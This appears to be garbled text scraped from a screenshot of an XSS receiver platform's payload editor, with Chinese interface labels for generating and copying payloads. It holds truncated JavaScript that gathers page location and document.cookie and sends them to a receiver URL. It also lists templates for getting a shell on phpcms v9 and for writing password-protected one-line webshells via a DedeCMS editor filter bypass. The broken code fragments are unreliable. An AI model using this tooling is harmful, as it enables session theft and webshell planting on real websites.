 格式化 压缩 选择js模板 插入模板 生成payload 复制js地址
1 var we /BlueLotus_XSSReceiver/index
2 (funct =website+'/?keepsession=1&lo
() cation.href}catch(e){return'
(( op.location.href}catch(e){re
(( ocument.cookie}catch(e){retu
(( indow.opener&&window.opener.
.l ){return''}})());})();
phpcms v9 getshe
写一句话，test.php，
JS
default.js
通过xss完成基本的攻
JS
dedecms.js
DEDECMS编辑器过滤
写一句话123.php密码
JS
微信号: HackRead